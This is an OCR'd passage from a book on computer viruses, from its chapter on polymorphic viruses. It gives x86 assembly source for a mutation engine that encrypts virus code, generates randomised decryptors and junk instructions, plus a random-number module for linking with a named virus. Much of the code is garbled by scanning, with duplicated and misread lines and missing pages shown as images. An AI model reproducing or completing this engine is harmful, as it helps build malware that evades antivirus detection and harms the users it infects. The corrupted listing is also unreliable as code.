

#### Polymorphic Viruses 453



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine initializes the base routines for this round of encryption. It ;is responsible for inserting any starting/ending addresses into the base, ;and any random numbers that the base uses for encryption and decryption. ;It must insure that the encryptor and decryptor are set up the same way, ;so that they will work properly together. INIT\_BASE itself is just a lookup ;function that jumps to the proper routine to work with the current base, ;as selected by SELECT\_BASE. The functions in the lookup table perform all of ;the routine-specific chores. INIT\_BASE: mov si,[bx][BASE\_NO] shl** si,1 **i. si,1 i. shll shll signal si**  $\alpha$ <sup>1</sup> **determine encryptor to use add si,OFFSET INIT\_TABLE add [bx][si],bx jmp [bx][si] INIT\_TABLE DW OFFSET INIT\_BASE0** DW OFFSET INIT BASE1 **;Initialize decryptor base number 0. INIT\_BASE0:** sub [bx][si],bx **;make sure to clean up INIT** TA-**BLE! mov si,OFFSET \_D0START ;set start address mov ax,[bx][DECR\_OFFS] add ax,[bx][DECR\_SIZE]** mov [bx][si],ax<br>mov si,OFFSET DOSIZE ; set size to decrypt mov ax,[bx][CODE\_SIZE]<br>mov [bx][si].ax  **mov [bx][si],ax mov al,16** call GET\_RANDOM<br>mov si, D0RAND1  $:$  set up first random byte (encr) mov [bx][si],al<br>mov si,OFFSET D0RAND1  **mov si,OFFSET \_D0RAND1 ;set up first random byte (decr) mov [bx][si],al mov si,D0RAND2 ;set up second random byte** mov [bx][si],ah<br>mov si,OFFSET\_D0RAND2  **mov si,OFFSET \_D0RAND2 ;set up second random byte mov [bx][si],ah clc retn ;that's it folks! ;Initialize decryptor base number 1. This only has to set up the decryptor ;because the encryptor calls the decryptor.**

sub [bx][si], bx **;make sure to clean up INIT\_TA-BLE!** mov  $ax,[bx][DECR_OFFS]$ <br>add  $ax,[bx][DECR SIZE]$  **add ax,[bx][DECR\_SIZE] mov si,D1START1 ;set start address 1 mov [bx][si],ax**  $:$  set start address 2  **mov [bx][si],ax mov** si,D1SIZE **;set size to decrypt**<br>mov ax.Ibx1ICODE SIZE1  **mov ax,[bx][CODE\_SIZE] shr**  $ax, 1$  ;use size / 2<br>mov [bxl[si].ax  **mov [bx][si],ax mov al,16 call GET\_RANDOM mov si,D1RAND ;set up random word mov [bx][si],ax clc**

**INIT\_BASE1:**

#### 454 The Giant Black Book of Computer Viruses

retn **retn** ;that's it folks! **;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine encrypts the code using the desired encryption routine. ;On entry, es:di must point to where the encrypted code will go. ENCRYPT\_CODE: mov si,[bx][BASE\_NO] shl**  $si,1$  **si,1 si,1 show show show show show show show show show show show show show show show show show show show show show show show show show show show show add si,OFFSET ENCR\_TABLE add [bx][si],bx jmp [bx][si] ENCR\_TABLE DW OFFSET ENCRYPT CODE0** DW OFFSET ENCRYPT CODE1 **;Encryptor to go with decryptor base 0 ENCRYPT\_CODE0:** sub [bx][si],bx **;make sure to clean up ENCR** TA-**BLE!** push ds **below**<br>mov  $cx$ , [bx] [CODE SIZE] mov  $cx,[bx][CODE\_SIZE]$ <br>lds  $si,[bx][CODE\_LOC]$ ;ok, es:di and ds:si set up  **push cx push di** ; move the code to work segment  **pop si** pop  **push es pop ds call ENCRYPT0 ;call encryptor pop ds mov** bx, bp **i** intervals to code base<br> **c**le intervals in the code of the succession of the succession of the succession of the succession of the succession of the succession of the succession of the succession of the su *i*return c reset for success  **retn ;Encryptor to go with decryptor base 1 ENCRYPT\_CODE1:** sub [bx][si],bx **;make sure to clean up ENCR** TA-**BLE! push ds ;may use a different ds below** mov  $cx,[bx][CODE_SIZE]$ <br>lds  $si,[bx][CODE LOC]$  **lds si,[bx][CODE\_LOC] ;ok, es:di and ds:si set up push cx push di rep** movsb **;** move the code to work segment  $\begin{array}{c}\n 200\n 0\n \end{array}$  **mov si,di pop dx push es pop ds call ENCRYPT1 ;call encryptor pop ds clc ;return c reset for success retn ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;The following routine generates a decrypt routine, and places it in memory ;at [ENCR\_LOC]. This returns with es:di pointing to where encrypted code ;should go. It is assumed to have been setup properly by INIT\_BASE. As with ;INIT\_BASE, this routine performs a jump to the proper routine selected by ;BASE\_NO, which then does all of the detailed work. GENERATE\_DECRYPT: mov si,[bx][BASE\_NO]** shl si,1 **i** idetermine encryptor to use  **add si,OFFSET DECR\_TABLE add [bx][si],bx jmp [bx][si]**

## Polymorphic Viruses 455



#### 456 The Giant Black Book of Computer Viruses



## Polymorphic Viruses 457



#### 458 The Giant Black Book of Computer Viruses

**ENCRYPT0:** mov bl,0 ;mov bl,RANDOM BYTE 1<br>p0LP: xor [silb] [si],bl<br>si  **inc si add bl,0 c add bl,RANDOM BYTE 2**<br> **1**000 **DOLP loop D0LP** D0RET: retn  $\qquad \qquad$  retn  $\qquad \qquad$  ;not used by decryptor! **;Defines to go with base routine 0 DORAND1 EQU OFFSET DECRYPT0 + 7**<br>**DORAND2 EQU OFFSET DECRYPT0 + 1** OFFSET DECRYPT0 + 13 **;Here is the base routine 1. This is a double-reference, word-wise, fixed XOR ;encryptor. DECRYPT1:** mov si, 0<br>mov di. 0 mov di, 0<br>mov dx, 0  **mov dx,0** ENCRYPT1:<br>D1LP· mov ax,[si]<br>add si,2  **add si,2 xor**  $ax, 0$ <br>**nov** ds:[  **mov ds:[di],ax add di,2 dec dx jnz D1LP D1RET: ret ;Defines to go with base routine 1 D1START1 EQU OFFSET DECRYPT1 + 1 D1START2** EQU OFFSET DECRYPT1 + 4<br>D1SIZE EQU OFFSET DECRYPT1 + 7 OFFSET DECRYPT1 + 7 **D1RAND EQU OFFSET DECRYPT1 + 15 ;Random code generator. Bits set in al register tell which registers should ;NOT be changed by the routine, as follows: (Segment registers aren't changed) ; ; Bit 0 = ax ; Bit 1 = cx ; Bit 2 = dx ; Bit 3 = bx ; Bit 4 = sp ; Bit 5 = bp ; Bit 6 = si ; Bit 7 = di ; Bit 8 = flags ; ;The cx register indicates how many more calls to RAND\_CODE are expected ;in this execution. It is used to distribute the remaining bytes equally. ;For example, if you had 100 bytes left, but 10 calls to RAND\_CODE, you ;want about 10 bytes each time. If you have only 2 calls, though, you ;want about 50 bytes each time. If CX=0, RAND\_CODE will use up all remaining ;bytes. RAND** CODE BYTES DW 0 ;max number of bytes to use up **RAND\_CODE:** or cx, cx<br>
inz RCODE1 **inz** RCODE1 **inz RCODE1** ;no, determine bytes<br>cx,[bx][RAND\_CODE\_BYTES] ;yes, use all availa  **mov cx,[bx][RAND\_CODE\_BYTES] ;yes, use all available** or cx, cx **is it zero?**<br>
push ax **is axed modify push ax ;save modify flags jz** RCODE3 *z zero,* just exit<br> **jmp** short RCODE2 *jelse* qo use the **imp** short RCODE2 **induces**<br>RCODE1: bush ax **isave** modify flag push ax  $;$  save modify flags  **mov ax,[bx][RAND\_CODE\_BYTES] or ax,ax jz RCODE3 shl ax,1 ;ax=2\*bytes available**

#### Polymorphic Viruses 459



**;This routine generates a random instruction and puts it at es:di, decrementing ;cx by the number of bytes the instruction took, and incrementing di as well. ;It uses ax to determine which registers may be modified by the instruction. ;For the contents of ax, see the comments before RAND\_CODE. RAND\_INSTR:**



# 460 The Giant Black Book of Computer Viruses



#### Polymorphic Viruses 461



**RAND\_INSTR2:**

sub [bx][si],bx **;make** sure to clean up!

# 462 The Giant Black Book of Computer Viruses



**;If this routine is called, up to two registers are modified, as specified in** ;al.<br>RAND INSTR3: **RAND\_INSTR3: ;NOT IMPLEMENTED jmp RAND\_INSTR2 ;This routine gets a random register using the mask al (as above). ;In this mask, a 1 indicates an acceptable register. On return, the random ;register number is in al. GET\_REGISTER: xor cl,cl**<br>**mov ch,al mov ch,al** mov ah, 8<br>shr al.1 **CNTLP:** shr<br>
jnc  $CNT1$  **inc cl CNT1: dec ah jnz CNTLP** mov al,8<br>call GET F call GET\_RANDOM<br>xor ah.ah  **xor ah,ah div cl ;ah=rand #, ch=mask** mov al,1<br>GRL: test al.ch al,ch<br>GR1  **jnz GR1 shl al,1 jmp GRL** or ah, ah<br>jz GR2  **jz GR2 dec ah al,1**<br>GPT. **jmp**<br>GR2. GR2: xor ah,ah<br>GR3: shr al.1 **GR3: shr al,1 jc GR4 inc ah jmp** GR3<br>
GP4 **mov** al **GR4: mov al,ah ret ;This converts a register number in al into a displacement ModR/M value and ;puts it back in al. Basically, 7—>5, 6—>4, 5—>6, 3—>7. GET\_DR: cmp** al, 6<br>inc GDR1  **jnc GDR1 add al,3 cmp al,8 je GDR1** mov al, 9<br> **sub** al. 2 GDR1:  **ret ;Create a bit mask from word register al GEN\_MASK:** mov cl,al<br>mov al.1 mov al,1<br>shl al,cl  **shl al,cl ret ;Create a word bit mask from byte register al GEN\_MASK\_BYTE:** mov cl,al<br>mov al,1  **mov al,1 shl al,cl** mov ah, al<br>mov cl, 4  **mov cl,4 shr ah,cl**

```
or al,ah
         and al,0FH
 ret
 END
```
## **The LCG32.ASM Source**

Put the following into a file called LCG32.ASM and assemble it to an object file for linking with Many Hoops.

```
;32 bit Linear Congruential Pseudo-Random Number Generator
.model tiny
.code
.386
        PUBLIC RANDOM_SEED
        PUBLIC GET_RANDOM
;The generator is defined by the equation
;
; X(N+1) = (A * X(N) + C) \mod M;
;where the constants are defined as
;
M DD 134217729
A DD 44739244
C DD 134217727
              RAND_SEED DD 0 ;X0, initialized by RANDOM_SEED
;Set RAND_SEED up with a random number to seed the pseudo-random number
;generator. This routine should preserve all registers! it must be totally
;relocatable!
RANDOM_SEED PROC NEAR
               push si
               push ds
              push
               push cx
               push bx
               push ax
call RS1<br>RS1: call RS1
              pop bx<br>sub bx
                     bx, OFFSET RS1
               xor ax,ax
              mov ds, ax<br>mov si, 46
                      mov si,46CH
               lodsd
               xor edx,edx
               mov ecx,M
               div ecx
               mov cs:[bx][RAND_SEED],edx
               pop ax
               pop bx
               pop cx
               pop dx
              \overline{\mathbf{pop}} pop si
               retn
RANDOM_SEED ENDP
```
